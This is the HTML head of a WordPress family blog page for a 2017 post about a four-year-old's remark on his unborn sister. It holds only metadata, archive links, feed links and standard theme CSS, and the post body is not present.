

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beverlys.net/2017/05/lifes-little-quotes-the-infinite-love-of-a-4-year-old/
body_size: 10331
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>LIFE’S LITTLE QUOTES: the infinite love of a 4 year old &#124;  Beverly&#039;s Net: family. food. fashion.</title>
			<meta name="description" content="One evening, Carter had his hand on my belly to feel her kicking and talk to the baby. He looked up at me and asked, &#8220;Mummy, will Chloe look like you? Is she going to be a really small you?&#8221; &#8220;Dunno, honey,&#8221; I said. &#8221; I guess?&#8221; He thought about that for a moment. &#8220;Then I&#8217;m SURE I&#8217;m&#46;&#46;&#46;" />
					<link rel="shortcut icon" type="image/x-icon" href="https://beverlys.net/wp-content/uploads/2018/01/favicon.gif" />
			<style type="text/css" media="screen">
		@import url('https://fonts.googleapis.com/css?family=Oswald:300,400,500,700|Roboto:300,300i,400|Amatic+SC:400,700');
	</style>
	<link rel='stylesheet' href='https://beverlys.net/wp-content/themes/montpellier/style.css?counter=1769285584' type='text/css' media='all' />
	<link rel="pingback" href="https://beverlys.net/xmlrpc.php" />
		<link rel='archives' title='July 2019' href='https://beverlys.net/2019/07/' />
	<link rel='archives' title='May 2019' href='https://beverlys.net/2019/05/' />
	<link rel='archives' title='April 2019' href='https://beverlys.net/2019/04/' />
	<link rel='archives' title='March 2019' href='https://beverlys.net/2019/03/' />
	<link rel='archives' title='February 2019' href='https://beverlys.net/2019/02/' />
	<link rel='archives' title='January 2019' href='https://beverlys.net/2019/01/' />
	<link rel='archives' title='December 2018' href='https://beverlys.net/2018/12/' />
	<link rel='archives' title='November 2018' href='https://beverlys.net/2018/11/' />
	<link rel='archives' title='October 2018' href='https://beverlys.net/2018/10/' />
	<link rel='archives' title='September 2018' href='https://beverlys.net/2018/09/' />
	<link rel='archives' title='August 2018' href='https://beverlys.net/2018/08/' />
	<link rel='archives' title='July 2018' href='https://beverlys.net/2018/07/' />
	<link rel='archives' title='June 2018' href='https://beverlys.net/2018/06/' />
	<link rel='archives' title='May 2018' href='https://beverlys.net/2018/05/' />
	<link rel='archives' title='April 2018' href='https://beverlys.net/2018/04/' />
	<link rel='archives' title='March 2018' href='https://beverlys.net/2018/03/' />
	<link rel='archives' title='February 2018' href='https://beverlys.net/2018/02/' />
	<link rel='archives' title='January 2018' href='https://beverlys.net/2018/01/' />
	<link rel='archives' title='December 2017' href='https://beverlys.net/2017/12/' />
	<link rel='archives' title='November 2017' href='https://beverlys.net/2017/11/' />
	<link rel='archives' title='October 2017' href='https://beverlys.net/2017/10/' />
	<link rel='archives' title='September 2017' href='https://beverlys.net/2017/09/' />
	<link rel='archives' title='August 2017' href='https://beverlys.net/2017/08/' />
	<link rel='archives' title='July 2017' href='https://beverlys.net/2017/07/' />
	<link rel='archives' title='June 2017' href='https://beverlys.net/2017/06/' />
	<link rel='archives' title='May 2017' href='https://beverlys.net/2017/05/' />
	<link rel='archives' title='April 2017' href='https://beverlys.net/2017/04/' />
	<link rel='archives' title='March 2017' href='https://beverlys.net/2017/03/' />
	<link rel='archives' title='February 2017' href='https://beverlys.net/2017/02/' />
	<link rel='archives' title='January 2017' href='https://beverlys.net/2017/01/' />
	<link rel='archives' title='November 2016' href='https://beverlys.net/2016/11/' />
	<link rel='archives' title='October 2016' href='https://beverlys.net/2016/10/' />
	<link rel='archives' title='September 2016' href='https://beverlys.net/2016/09/' />
	<link rel='archives' title='August 2016' href='https://beverlys.net/2016/08/' />
	<link rel='archives' title='May 2016' href='https://beverlys.net/2016/05/' />
	<link rel='archives' title='April 2016' href='https://beverlys.net/2016/04/' />
	<link rel='archives' title='March 2016' href='https://beverlys.net/2016/03/' />
	<link rel='archives' title='February 2016' href='https://beverlys.net/2016/02/' />
	<link rel='archives' title='January 2016' href='https://beverlys.net/2016/01/' />
	<link rel='archives' title='November 2015' href='https://beverlys.net/2015/11/' />
	<link rel='archives' title='October 2015' href='https://beverlys.net/2015/10/' />
	<link rel='archives' title='September 2015' href='https://beverlys.net/2015/09/' />
	<link rel='archives' title='August 2015' href='https://beverlys.net/2015/08/' />
	<link rel='archives' title='July 2015' href='https://beverlys.net/2015/07/' />
	<link rel='archives' title='June 2015' href='https://beverlys.net/2015/06/' />
	<link rel='archives' title='May 2015' href='https://beverlys.net/2015/05/' />
	<link rel='archives' title='April 2015' href='https://beverlys.net/2015/04/' />
	<link rel='archives' title='March 2015' href='https://beverlys.net/2015/03/' />
	<link rel='archives' title='February 2015' href='https://beverlys.net/2015/02/' />
	<link rel='archives' title='January 2015' href='https://beverlys.net/2015/01/' />
	<link rel='archives' title='December 2014' href='https://beverlys.net/2014/12/' />
	<link rel='archives' title='November 2014' href='https://beverlys.net/2014/11/' />
	<link rel='archives' title='October 2014' href='https://beverlys.net/2014/10/' />
	<link rel='archives' title='September 2014' href='https://beverlys.net/2014/09/' />
	<link rel='archives' title='August 2014' href='https://beverlys.net/2014/08/' />
	<link rel='archives' title='July 2014' href='https://beverlys.net/2014/07/' />
	<link rel='archives' title='June 2014' href='https://beverlys.net/2014/06/' />
	<link rel='archives' title='May 2014' href='https://beverlys.net/2014/05/' />
	<link rel='archives' title='April 2014' href='https://beverlys.net/2014/04/' />
	<link rel='archives' title='March 2014' href='https://beverlys.net/2014/03/' />
	<link rel='archives' title='February 2014' href='https://beverlys.net/2014/02/' />
	<link rel='archives' title='January 2014' href='https://beverlys.net/2014/01/' />
	<link rel='archives' title='December 2013' href='https://beverlys.net/2013/12/' />
	<link rel='archives' title='November 2013' href='https://beverlys.net/2013/11/' />
	<link rel='archives' title='October 2013' href='https://beverlys.net/2013/10/' />
	<link rel='archives' title='September 2013' href='https://beverlys.net/2013/09/' />
	<link rel='archives' title='August 2013' href='https://beverlys.net/2013/08/' />
	<link rel='archives' title='July 2013' href='https://beverlys.net/2013/07/' />
	<link rel='archives' title='June 2013' href='https://beverlys.net/2013/06/' />
	<link rel='archives' title='May 2013' href='https://beverlys.net/2013/05/' />
	<link rel='archives' title='April 2013' href='https://beverlys.net/2013/04/' />
	<link rel='archives' title='March 2013' href='https://beverlys.net/2013/03/' />
	<link rel='archives' title='February 2013' href='https://beverlys.net/2013/02/' />
	<link rel='archives' title='January 2013' href='https://beverlys.net/2013/01/' />
	<link rel='archives' title='December 2012' href='https://beverlys.net/2012/12/' />
	<link rel='archives' title='November 2012' href='https://beverlys.net/2012/11/' />
	<link rel='archives' title='October 2012' href='https://beverlys.net/2012/10/' />
	<link rel='archives' title='September 2012' href='https://beverlys.net/2012/09/' />
	<link rel='archives' title='August 2012' href='https://beverlys.net/2012/08/' />
	<link rel='archives' title='July 2012' href='https://beverlys.net/2012/07/' />
	<link rel='archives' title='June 2012' href='https://beverlys.net/2012/06/' />
	<link rel='archives' title='May 2012' href='https://beverlys.net/2012/05/' />
	<link rel='archives' title='April 2012' href='https://beverlys.net/2012/04/' />
	<link rel='archives' title='March 2012' href='https://beverlys.net/2012/03/' />
	<link rel='archives' title='February 2012' href='https://beverlys.net/2012/02/' />
	<link rel='archives' title='January 2012' href='https://beverlys.net/2012/01/' />
	<link rel='archives' title='December 2011' href='https://beverlys.net/2011/12/' />
	<link rel='archives' title='November 2011' href='https://beverlys.net/2011/11/' />
	<link rel='archives' title='October 2011' href='https://beverlys.net/2011/10/' />
	<link rel='archives' title='September 2011' href='https://beverlys.net/2011/09/' />
	<link rel='archives' title='August 2011' href='https://beverlys.net/2011/08/' />
	<link rel='archives' title='July 2011' href='https://beverlys.net/2011/07/' />
	<link rel='archives' title='June 2011' href='https://beverlys.net/2011/06/' />
	<link rel='archives' title='May 2011' href='https://beverlys.net/2011/05/' />
	<link rel='archives' title='April 2011' href='https://beverlys.net/2011/04/' />
	<link rel='archives' title='March 2011' href='https://beverlys.net/2011/03/' />
	<link rel='archives' title='February 2011' href='https://beverlys.net/2011/02/' />
	<link rel='archives' title='January 2011' href='https://beverlys.net/2011/01/' />
	<link rel='archives' title='December 2010' href='https://beverlys.net/2010/12/' />
	<link rel='archives' title='November 2010' href='https://beverlys.net/2010/11/' />
	<link rel='archives' title='October 2010' href='https://beverlys.net/2010/10/' />
	<link rel='archives' title='September 2010' href='https://beverlys.net/2010/09/' />
	<link rel='archives' title='August 2010' href='https://beverlys.net/2010/08/' />
	<link rel='archives' title='July 2010' href='https://beverlys.net/2010/07/' />
	<link rel='archives' title='June 2010' href='https://beverlys.net/2010/06/' />
	<link rel='archives' title='May 2010' href='https://beverlys.net/2010/05/' />
	<link rel='archives' title='April 2010' href='https://beverlys.net/2010/04/' />
	<link rel='archives' title='March 2010' href='https://beverlys.net/2010/03/' />
	<link rel='archives' title='February 2010' href='https://beverlys.net/2010/02/' />
	<link rel='archives' title='January 2010' href='https://beverlys.net/2010/01/' />
	<link rel='archives' title='December 2009' href='https://beverlys.net/2009/12/' />
	<link rel='archives' title='November 2009' href='https://beverlys.net/2009/11/' />
	<link rel='archives' title='October 2009' href='https://beverlys.net/2009/10/' />
	<link rel='archives' title='September 2009' href='https://beverlys.net/2009/09/' />
	<link rel='archives' title='August 2009' href='https://beverlys.net/2009/08/' />
	<link rel='archives' title='July 2009' href='https://beverlys.net/2009/07/' />
	<link rel='archives' title='June 2009' href='https://beverlys.net/2009/06/' />
	<link rel='archives' title='May 2009' href='https://beverlys.net/2009/05/' />
	<link rel='archives' title='April 2009' href='https://beverlys.net/2009/04/' />
	<link rel='archives' title='March 2009' href='https://beverlys.net/2009/03/' />
	<link rel='archives' title='February 2009' href='https://beverlys.net/2009/02/' />
	<link rel='archives' title='January 2009' href='https://beverlys.net/2009/01/' />
	<link rel='archives' title='December 2008' href='https://beverlys.net/2008/12/' />
	<link rel='archives' title='November 2008' href='https://beverlys.net/2008/11/' />
	<link rel='archives' title='October 2008' href='https://beverlys.net/2008/10/' />
	<link rel='archives' title='September 2008' href='https://beverlys.net/2008/09/' />
	<link rel='archives' title='August 2008' href='https://beverlys.net/2008/08/' />
	<link rel='archives' title='July 2008' href='https://beverlys.net/2008/07/' />
	<link rel='archives' title='June 2008' href='https://beverlys.net/2008/06/' />
	<link rel='archives' title='May 2008' href='https://beverlys.net/2008/05/' />
	<link rel='archives' title='April 2008' href='https://beverlys.net/2008/04/' />
	<link rel='archives' title='March 2008' href='https://beverlys.net/2008/03/' />
	<link rel='archives' title='February 2008' href='https://beverlys.net/2008/02/' />
	<link rel='archives' title='January 2008' href='https://beverlys.net/2008/01/' />
	<link rel='archives' title='December 2007' href='https://beverlys.net/2007/12/' />
	<link rel='archives' title='November 2007' href='https://beverlys.net/2007/11/' />
	<link rel='archives' title='October 2007' href='https://beverlys.net/2007/10/' />
	<link rel='archives' title='September 2007' href='https://beverlys.net/2007/09/' />
	<link rel='archives' title='August 2007' href='https://beverlys.net/2007/08/' />
	<link rel='archives' title='July 2007' href='https://beverlys.net/2007/07/' />
	<link rel='archives' title='June 2007' href='https://beverlys.net/2007/06/' />
	<link rel='archives' title='May 2007' href='https://beverlys.net/2007/05/' />
	<link rel='archives' title='April 2007' href='https://beverlys.net/2007/04/' />
	<link rel='archives' title='March 2007' href='https://beverlys.net/2007/03/' />
	<link rel='archives' title='February 2007' href='https://beverlys.net/2007/02/' />
	<link rel='archives' title='January 2007' href='https://beverlys.net/2007/01/' />
	<link rel='archives' title='December 2006' href='https://beverlys.net/2006/12/' />
	<link rel='archives' title='November 2006' href='https://beverlys.net/2006/11/' />
	<link rel='archives' title='October 2006' href='https://beverlys.net/2006/10/' />
	<link rel='archives' title='September 2006' href='https://beverlys.net/2006/09/' />
	<link rel='archives' title='August 2006' href='https://beverlys.net/2006/08/' />
	<link rel='archives' title='July 2006' href='https://beverlys.net/2006/07/' />
	<link rel='archives' title='June 2006' href='https://beverlys.net/2006/06/' />
	<link rel='archives' title='May 2006' href='https://beverlys.net/2006/05/' />
	<link rel='archives' title='April 2006' href='https://beverlys.net/2006/04/' />
	<link rel='archives' title='March 2006' href='https://beverlys.net/2006/03/' />
	<link rel='archives' title='February 2006' href='https://beverlys.net/2006/02/' />
	<link rel='archives' title='January 2006' href='https://beverlys.net/2006/01/' />
	<link rel='archives' title='December 2005' href='https://beverlys.net/2005/12/' />
	<link rel='archives' title='November 2005' href='https://beverlys.net/2005/11/' />
	<link rel='archives' title='October 2005' href='https://beverlys.net/2005/10/' />
	<link rel='archives' title='September 2005' href='https://beverlys.net/2005/09/' />
	<link rel='archives' title='August 2005' href='https://beverlys.net/2005/08/' />
	<link rel='archives' title='July 2005' href='https://beverlys.net/2005/07/' />
	<link rel='archives' title='June 2005' href='https://beverlys.net/2005/06/' />
	<link rel='archives' title='May 2005' href='https://beverlys.net/2005/05/' />
	<link rel='archives' title='April 2005' href='https://beverlys.net/2005/04/' />
	<link rel='archives' title='March 2005' href='https://beverlys.net/2005/03/' />
	<link rel='archives' title='February 2005' href='https://beverlys.net/2005/02/' />
	<link rel='archives' title='January 2005' href='https://beverlys.net/2005/01/' />
	<link rel='archives' title='December 2004' href='https://beverlys.net/2004/12/' />
	<link rel='archives' title='November 2004' href='https://beverlys.net/2004/11/' />
	<link rel='archives' title='October 2004' href='https://beverlys.net/2004/10/' />
	<link rel='archives' title='September 2004' href='https://beverlys.net/2004/09/' />
	<link rel='archives' title='August 2004' href='https://beverlys.net/2004/08/' />
	<link rel='archives' title='July 2004' href='https://beverlys.net/2004/07/' />
	<link rel='archives' title='June 2004' href='https://beverlys.net/2004/06/' />
	<link rel='archives' title='May 2004' href='https://beverlys.net/2004/05/' />
	<link rel='archives' title='April 2004' href='https://beverlys.net/2004/04/' />
	<link rel='archives' title='March 2004' href='https://beverlys.net/2004/03/' />
	<link rel='archives' title='February 2004' href='https://beverlys.net/2004/02/' />
	<link rel='archives' title='January 2004' href='https://beverlys.net/2004/01/' />
	<link rel='archives' title='December 2003' href='https://beverlys.net/2003/12/' />
	<link rel='archives' title='November 2003' href='https://beverlys.net/2003/11/' />
	<link rel='archives' title='October 2003' href='https://beverlys.net/2003/10/' />
	<link rel='archives' title='September 2003' href='https://beverlys.net/2003/09/' />
	<link rel='archives' title='August 2003' href='https://beverlys.net/2003/08/' />
	<link rel='archives' title='July 2003' href='https://beverlys.net/2003/07/' />
	<link rel='archives' title='June 2003' href='https://beverlys.net/2003/06/' />
	<link rel='archives' title='May 2003' href='https://beverlys.net/2003/05/' />
	<link rel='archives' title='April 2003' href='https://beverlys.net/2003/04/' />
	<link rel='archives' title='March 2003' href='https://beverlys.net/2003/03/' />
	<link rel='archives' title='February 2003' href='https://beverlys.net/2003/02/' />
	<link rel='archives' title='January 2003' href='https://beverlys.net/2003/01/' />
	<link rel='archives' title='December 2002' href='https://beverlys.net/2002/12/' />
	<link rel='archives' title='November 2002' href='https://beverlys.net/2002/11/' />
	<link rel='archives' title='October 2002' href='https://beverlys.net/2002/10/' />
	<link rel='archives' title='September 2002' href='https://beverlys.net/2002/09/' />
	<link rel='archives' title='August 2002' href='https://beverlys.net/2002/08/' />
	<link rel='archives' title='July 2002' href='https://beverlys.net/2002/07/' />
	<link rel='archives' title='June 2002' href='https://beverlys.net/2002/06/' />
	<link rel='archives' title='May 2002' href='https://beverlys.net/2002/05/' />
	<link rel='archives' title='April 2002' href='https://beverlys.net/2002/04/' />
	<link rel='archives' title='March 2002' href='https://beverlys.net/2002/03/' />
	<link rel='archives' title='February 2002' href='https://beverlys.net/2002/02/' />
	<link rel='archives' title='January 2002' href='https://beverlys.net/2002/01/' />
	<link rel='archives' title='December 2001' href='https://beverlys.net/2001/12/' />
	<link rel='archives' title='November 2001' href='https://beverlys.net/2001/11/' />
	<link rel='archives' title='October 2001' href='https://beverlys.net/2001/10/' />
	<link rel='archives' title='September 2001' href='https://beverlys.net/2001/09/' />
	<link rel='archives' title='August 2001' href='https://beverlys.net/2001/08/' />
	<link rel='archives' title='July 2001' href='https://beverlys.net/2001/07/' />
	<link rel='archives' title='June 2001' href='https://beverlys.net/2001/06/' />
	<link rel='archives' title='May 2000' href='https://beverlys.net/2000/05/' />
	<title>LIFE’S LITTLE QUOTES: the infinite love of a 4 year old &#8211; Beverly&#039;s Net: family. food. fashion.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Beverly&#039;s Net: family. food. fashion. &raquo; Feed" href="https://beverlys.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beverly&#039;s Net: family. food. fashion. &raquo; Comments Feed" href="https://beverlys.net/comments/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://beverlys.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://beverlys.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://beverlys.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://beverlys.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
